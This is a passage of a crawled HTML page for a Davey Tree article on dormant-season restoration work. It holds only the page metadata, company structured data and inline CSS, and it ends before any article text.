

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.davey.com/environmental-consulting-services/resources-news/the-benefits-of-restoration-work-during-dormant-season-1/
body_size: 28419
content:
<!DOCTYPE HTML>
<html lang="en-US">
    <head>
        <meta charset="utf-8" />
<title>The Benefits Of Restoration Work During Dormant Season | Davey Tree</title>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="canonical" href="https://www.davey.com/environmental-consulting-services/resources-news/the-benefits-of-restoration-work-during-dormant-season-1/">
        <meta name="description" content="The dormant season often affords resource managers time for strategy and planning." />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta name="ROBOTS" content="INDEX,FOLLOW" />
        <meta property="og:title" content="The Benefits Of Restoration Work During Dormant Season | Davey Tree" />
        <meta property="og:description" content="The dormant season often affords resource managers time for strategy and planning." />
        <meta property="og:image" content="https://www.davey.com/media/m3xjmyeh/for-news-page.jpg?width=1200&height=630&v=1dc1dd12cc54b50&format=webp&quality=80" />
        <meta property="og:type" content="website" />
        <meta property="og:url" content="https://www.davey.com/environmental-consulting-services/resources-news/the-benefits-of-restoration-work-during-dormant-season-1/" />


        
<script type='application/ld+json'>
{
  "@context": "https://schema.org",
  "@type": [
    "WebSite",
    "WebPage",
    "Organization",
    "LocalBusiness"
  ],
  "name": "The Davey Tree Expert Company",
  "url": "https://www.davey.com",
  "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
  "inLanguage": "en-us",
  "description": "The Davey Tree Expert Company provides research-driven tree services, grounds maintenance and environmental services for residential, commercial, and utility customers across the United States and Canada.",
  "logo": {
    "@type": "ImageObject",
    "image": "https://www.davey.com/media/1pdlesft/davey-tree-logo.svg",
    "width": "300",
    "height": "106"
  },
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "http://www.pinterest.com/daveytree/",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company"
  ],
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1500 N Mantua St.",
    "addressLocality": "Kent",
    "addressRegion": "Ohio",
    "postalCode": "44240",
    "addressCountry": "USA"
  },
  "location": {
    "@type": "Place",
    "geo": {
      "@type": "GeoCoordinates",
      "latitude": "41.1711315",
      "longitude": "-81.3580459"
    }
  },
  "areaServed": [
    {
      "@type": "Country",
      "name": "United States",
      "@id": "https://en.wikipedia.org/wiki/United_States"
    }
  ]
}
</script>


        


    <link rel="preload" as="image" imagesizes="100vw" imagesrcset="/media/fewpz0k1/natural-areas.jpg?width=150&height=263&v=1da4e4180ee69c0&format=webp&quality=50 150w, /media/fewpz0k1/natural-areas.jpg?width=300&height=526&v=1da4e4180ee69c0&format=webp&quality=50 300w, /media/fewpz0k1/natural-areas.jpg?width=404&height=708&v=1da4e4180ee69c0&format=webp&quality=50 404w, /media/fewpz0k1/natural-areas.jpg?width=882&height=193&v=1da4e4180ee69c0&format=webp&quality=45 882w, /media/fewpz0k1/natural-areas.jpg?width=991&height=217&v=1da4e4180ee69c0&format=webp&quality=45 991w, /media/fewpz0k1/natural-areas.jpg?width=1200&height=263&v=1da4e4180ee69c0&format=webp&quality=45 1200w, /media/fewpz0k1/natural-areas.jpg?width=1400&height=307&v=1da4e4180ee69c0&format=webp&quality=45 1400w, /media/fewpz0k1/natural-areas.jpg?width=1600&height=350&v=1da4e4180ee69c0&format=webp&quality=45 1600w, /media/fewpz0k1/natural-areas.jpg?width=1920&height=420&v=1da4e4180ee69c0&format=webp&quality=45 1920w" />

   <style type="text/css">h1,h2,h3{margin-top:0;margin-bottom:.5rem;line-height:1.2;font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:700}@media (min-width:1200px){h2{font-size:2rem}h3{font-size:1.75rem}}@font-face{font-family:Montserrat-Bold-fallback;src:local("Arial");size-adjust:117.125%;ascent-override:79%;descent-override:19%;line-gap-override:6%}@font-face{font-family:"Nunito Sans-fallback";size-adjust:101.7%;src:local("Arial")}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:300;src:url(/dist/fonts/nunito-sans-v12-latin-300.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-300.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-300.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-300.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-300.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-300.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:400;src:url(/dist/fonts/nunito-sans-v12-latin-regular.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-regular.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-regular.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-regular.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-regular.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:700;src:url(/dist/fonts/nunito-sans-v12-latin-700.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-700.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-700.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-700.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-700.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:"Nunito Sans";font-style:normal;font-weight:800;src:url(/dist/fonts/nunito-sans-v12-latin-800.eot);src:local(""),url(/dist/fonts/nunito-sans-v12-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/nunito-sans-v12-latin-800.woff2) format("woff2"),url(/dist/fonts/nunito-sans-v12-latin-800.woff) format("woff"),url(/dist/fonts/nunito-sans-v12-latin-800.ttf) format("truetype"),url(/dist/fonts/nunito-sans-v12-latin-800.svg#NunitoSans) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:600;src:url(/dist/fonts/montserrat-v25-latin-600.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-600.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-600.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-600.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-600.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-600.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:700;src:url(/dist/fonts/montserrat-v25-latin-700.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-700.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-700.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-700.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-700.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-700.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:Montserrat-Bold;font-style:normal;font-weight:800;src:url(/dist/fonts/montserrat-v25-latin-800.eot);src:local(""),url(/dist/fonts/montserrat-v25-latin-800.eot?#iefix) format("embedded-opentype"),url(/dist/fonts/montserrat-v25-latin-800.woff2) format("woff2"),url(/dist/fonts/montserrat-v25-latin-800.woff) format("woff"),url(/dist/fonts/montserrat-v25-latin-800.ttf) format("truetype"),url(/dist/fonts/montserrat-v25-latin-800.svg#Montserrat) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 6 Free";font-style:normal;font-weight:900;font-display:block;src:url(/dist/fonts/webfonts/fa-solid-900.woff2) format("woff2"),url(/dist/fonts/webfonts/fa-solid-900.ttf) format("truetype")}main p{margin-bottom:1.5rem}h2{font-size:36px;margin-bottom:10px}h3{font-size:30px}@media (max-width:767.98px){h2{font-size:26px}}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.postArticleContent h2,.postArticleContent h3{color:#00833f}.postArticleContent .postCol .contentBlock p{line-height:1.9em}.postArticleContent .postCol p+h2,.postArticleContent .postCol p+h3{margin-top:2rem}.postArticleContent .postCol h2,.postArticleContent .postCol h3{margin-bottom:1rem}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.postArticleContent{margin-top:15px;font-size:16px}.postArticleContent .postCol .contentBlock h2{font-size:26px}.postArticleContent .postCol .contentBlock h3{font-size:24px}.postArticleContent .postRow .postTopicCol{margin-top:30px}}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%}h1{margin-top:0;line-height:1.2}@media (min-width:1200px){h1{font-size:2.5rem}}p{margin-top:0;margin-bottom:1rem}ul{padding-left:2rem;margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}strong{font-weight:bolder}a{color:#0d6efd;text-decoration:underline}img{vertical-align:middle;user-drag:none;-moz-user-focus:ignore;-webkit-user-drag:none}button{border-radius:0;text-transform:none}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}[type=button],[type=submit],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}iframe{border:0}@media (min-width:992px){.d-lg-none{display:none!important}}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;appearance:none;border-radius:.25rem}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;border:0 solid;border-color:inherit}.btn{line-height:1.5;text-align:center;text-decoration:none;vertical-align:middle;border:1px solid transparent}.collapse:not(.show){display:none}.dropdown{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-menu{position:absolute;z-index:1000;display:none;min-width:10rem;padding:.5rem 0;margin:0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem;color:#0d6efd;text-decoration:none}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-brand{padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;text-decoration:none;white-space:nowrap}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:rgba(0,0,0,0);border:1px solid transparent;border-radius:.25rem}main .pageContent{padding-top:1rem;min-height:500px}main .pageContent img{max-width:100%}main img{height:auto;object-fit:contain}.sr-only{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}header{top:0;width:100%;height:167px;position:fixed;z-index:99;background-color:#fff;border-bottom:thin solid #e5e5e5;box-shadow:0 0 10px rgba(0,0,0,.5);border-bottom:none}.fa-search{font-family:"Font Awesome 6 Free";font-weight:900}.fa-search::before{content:""}main{margin-top:167px;font-size:18px;line-height:1.45em;color:#090909}main .pageContent iframe{max-width:100%}main .container{padding-left:30px;padding-right:30px}main .bt{position:fixed;bottom:30px;right:30px;background-color:#c53f14;border:1px dotted transparent;opacity:0;display:flex;align-items:center;justify-content:center;z-index:2;width:50px;height:50px;border-radius:50%;text-align:center;color:#fff}main .bt .icon{text-align:center}main .bt .icon::before{content:"";font-family:"Font Awesome 6 Free";font-size:22px;font-weight:700;color:#fff;margin-top:2px;display:inline-block}@media (max-width:767.98px){main{margin-top:80px}main .bt{width:40px;height:40px}main .bt .icon::before{font-size:16px}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul{display:none}}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}html img{display:block;max-width:100%;width:auto;height:auto;margin-left:auto;margin-right:auto}html img[data-sizes=auto]{width:100%}footer.footerMain a{color:#fff}footer.footerMain ul{margin:0}footer.footerMain .footerRow .footerNavColumn nav ul{flex-direction:row;justify-content:space-between;padding-left:0}footer.footerMain .footerRow .footerNavColumn nav ul li{list-style-type:none}footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul a.nav-link{display:inline-block;padding:12px 0;line-height:1.2em}@media (max-width:1536px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.85em;padding:.5em 0}}@media (max-width:1430px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:.9em;line-height:1.4em}}body.subpage{background-color:#fbfbfb}body.subpage header{color:#fff}body{font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif}main strong{font-weight:700}main a{color:#c53f14}main ul{margin-bottom:1.5rem}@media (max-width:767.98px){main{font-size:16px}}h1{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-size:36px;margin-bottom:30px;font-weight:800}header a,header li{color:#0055a5}header .primaryNavHolder a{font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder .topBorder{width:100%;border-top:6px solid #00833f}header .primaryNavHolder .topNavHolder{position:relative;display:flex;height:106px;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder .topNavHolder a.navbar-brand{height:100%;margin-left:15px;margin-right:15px;padding:6px 0;display:flex;justify-content:flex-start;align-items:center;min-width:150px}header .primaryNavHolder .topNavHolder a.navbar-brand picture{display:contents}header .primaryNavHolder .topNavHolder a.navbar-brand img,header .primaryNavHolder .topNavHolder a.navbar-brand picture{width:100%;max-height:106px;max-width:229px;object-fit:contain}header .primaryNavHolder .topNavHolder .rightNav{display:flex;justify-content:space-between;width:100%}header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:flex;align-items:center;flex-grow:1;justify-content:flex-end;margin-right:90px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{height:38px;display:flex;width:80%;margin-top:50px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form input{border:1px solid #707070;border-right:0;height:100%;font-size:16px;border-radius:0}header .primaryNavHolder .topNavHolder .rightNav .searchSection form button[type=submit]{background-color:#c53f14;display:inline-block;border-radius:0;padding:0;height:38px;width:38px;flex-shrink:0}header .primaryNavHolder .topNavHolder .rightNav .topNav{display:flex;justify-content:flex-end;align-items:center;padding-right:20px;position:absolute;right:0;opacity:1;height:57px}header .primaryNavHolder nav.primaryNavigation{height:55px;display:flex;padding:0;flex-wrap:nowrap}header .primaryNavHolder nav.primaryNavigation ul{padding-left:0}header .primaryNavHolder nav.primaryNavigation ul li{list-style-type:none}header .primaryNavHolder nav.primaryNavigation ul li .dropdown-toggle::after{border:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse{height:100%;display:flex;align-items:flex-end;justify-content:space-between;flex-basis:auto;flex-grow:1;margin-bottom:0;width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse a.nav-link{color:#202022}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse .psudoNav{font-size:16px;font-weight:700;color:#00833f}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem{list-style-type:none}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:16px;font-weight:700;padding:15px;margin-right:0;display:inline-block}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{border:none;font-family:"Font Awesome 6 Free";font-weight:700;content:"";font-size:14px;padding-left:4px;height:16px;margin-top:2px;vertical-align:top}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem .dropdown-menu{border:1px solid #e5e5e5;border-radius:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem{position:inherit}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu{width:100%;position:absolute;left:0;border-bottom:7px solid #00833f;box-shadow:0 7px 8px rgba(0,0,0,.25);color:#202022;overflow-y:auto;overflow-x:hidden;max-height:calc(100vh - 167px);background-position:right -240px bottom -50px;background-size:auto 600px;background-repeat:no-repeat}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{position:absolute;top:30px;right:30px;background-color:rgba(0,0,0,0);border:0;z-index:2}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu .icon::before{content:"✕";font-size:20px;font-weight:700}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:1400px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1340px}}@media (min-width:1535px){header .primaryNavHolder .topNavHolder,header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuContainer,header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse,main .container{max-width:1605px}.serviceNewsArticleContent>.container{max-width:none}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow{padding:40px 15px 20px;--bs-gutter-x:3.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));font-family:Montserrat-Bold,Montserrat-Bold-fallback}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow>div{flex:0 0 auto;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media (min-width:768px){dbr{display:block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-2_67{flex:0 0 auto;flex:0 0 auto;width:22.22222222%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .column-4{flex:0 0 auto;width:33.33333333%}}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn{padding-top:1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn img{max-width:100%}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock{position:relative;margin-bottom:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock{padding-top:30px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock+.contentBlock::before{content:" ";height:2px;width:100%;position:absolute;left:0;top:0;background-image:url(/dist/img/green-border-h.gif)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .contentBlock:last-child{margin-bottom:15px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .headline{font-size:22px;font-weight:700;margin-bottom:6px;color:#00833f}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent .text p{margin-bottom:.8rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link{font-size:16px;font-weight:600;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuContent a.link .icon::after{opacity:0;width:25px;margin-left:1px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .headline{font-size:16px;font-weight:700;color:#00833f;margin-bottom:8px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn img{margin-bottom:8px;display:inline-block}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .blogTeaser a.articleTitle{display:inline-block;color:#202022;font-size:14px;font-weight:700;text-decoration:none;margin-bottom:4px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .date{font-size:14px;font-style:italic;line-height:1.8em;margin-bottom:2px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuBlogColumn .text{font-size:14px;line-height:1.8em}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn{padding-top:.5rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn .dropdown-menu{position:relative;background-color:rgba(0,0,0,0)}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li{margin-left:-1rem;margin-right:-1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>a{font-size:16px;font-weight:700;color:#c53f14}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu{margin-bottom:12px}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn>ul>li>.dropdown-menu>ul>li a{font-size:14px;font-weight:600;color:#202022;padding:6px 1rem}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .colType-MegaMenuNavColumn ul.menu .dropdown-menu{display:block;border:none;padding:0}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn{position:relative}header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu .megamenuRow .megamenuColumn+.megamenuColumn::before{content:" ";background-image:url(/dist/img/green-border-v.gif);position:absolute;top:0;left:-1px;height:100%;width:2px}@media (max-width:1199.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:14px;padding:15px 5px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{padding-left:0;margin-top:0;margin-left:0}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:first-child>a.nav-link{padding-left:15px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem:last-child>a.nav-link{padding-right:15px}header .primaryNavHolder .topNavHolder .rightNav .searchSection{margin-right:30px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{margin-top:50px}}@media (max-width:991.98px){footer.footerMain .footerRow .footerNavColumn nav>ul>li>ul li a.nav-link{font-size:14px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:11px}header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link.dropdown-toggle::after{font-size:10px;margin-top:0;padding-top:1px}header .primaryNavHolder .topNavHolder .rightNav .searchSection form{width:90%}}@media (max-width:1667px){header .primaryNavHolder nav.primaryNavigation.megaMenu>ul.navbar-collapse>li.navItem>.dropdown-menu button.closeMegamenu{top:15px;right:15px}}@media (max-width:767.98px){header .primaryNavHolder nav.primaryNavigation>ul.navbar-collapse>li.navItem>a.nav-link{font-size:10px}header .primaryNavHolder .navSection{flex-grow:1}header .primaryNavHolder,header .primaryNavHolder .topNavHolder .rightNav .searchSection{display:none}header{height:80px}}header nav.mobileNavigation{display:none;padding:0}header nav.mobileNavigation .top-menu{height:80px;display:flex;align-items:center;justify-content:space-between}header nav.mobileNavigation .top-menu .navbar-toggler{display:block;width:45px;height:45px;text-align:center;padding:0;margin-left:20px;margin-right:20px;margin-top:2px;color:#000}header nav.mobileNavigation .top-menu .navbar-toggler span{display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars{display:inline-block;height:15px;width:20px;margin-top:8px}header nav.mobileNavigation .top-menu .navbar-toggler .bars>span{height:3px;width:100%;background-color:#c53f14;display:block}header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar2,header nav.mobileNavigation .top-menu .navbar-toggler .bars .bar3{margin-top:3px}header nav.mobileNavigation .top-menu .navbar-toggler .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu .navbar-toggler .nv{height:0;visibility:hidden}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon{display:none}header nav.mobileNavigation .top-menu .navbar-toggler .close-icon::before{content:"✕";font-size:24px}header nav.mobileNavigation .top-menu .logo{height:52px;width:auto;max-width:162px;min-width:52px;padding-right:15px;margin-right:auto;margin-top:-8px;text-align:left}header nav.mobileNavigation .top-menu .logo a{height:100%;display:flex}header nav.mobileNavigation .top-menu .logo a picture{display:contents}header nav.mobileNavigation .top-menu .logo a img{height:100%;margin-left:0}header nav.mobileNavigation .top-menu a.accountLink{display:inline-block;margin-right:20px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu a.accountLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-size:contain;background-repeat:no-repeat;background-position:center;background-image:url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" width="17.922" height="17.926" viewBox="0 0 17.922 17.926"><path id="profile-_1336_" data-name="profile-[%231336]" d="M332.961,2009.753a6.812,6.812,0,0,1,6.975,5.377h-13.95a6.812,6.812,0,0,1,6.975-5.377m-3.584-5.377a3.584,3.584,0,1,1,3.584,3.584,3.588,3.588,0,0,1-3.584-3.584m6.952,4.188a5.377,5.377,0,1,0-6.735,0,8.62,8.62,0,0,0-5.593,8.358h17.922a8.62,8.62,0,0,0-5.593-8.358" transform="translate(-324 -1998.995)" fill="%2300833f"/></svg>');margin-bottom:-5px}header nav.mobileNavigation .top-menu a.accountLink .text{font-size:12px;font-weight:700}header nav.mobileNavigation .top-menu button.searchLink{display:inline-block;padding:0;border:0;background-color:rgba(0,0,0,0);margin-right:15px;margin-bottom:-6px;text-align:center;color:#000;text-decoration:none}header nav.mobileNavigation .top-menu button.searchLink .icon{display:block;width:24px;height:24px;margin-left:auto;margin-right:auto;background-color:#c53f14;border-radius:50%;margin-bottom:-5px}header nav.mobileNavigation .top-menu button.searchLink .icon::before{display:inline-block;content:"";font-family:"Font Awesome 6 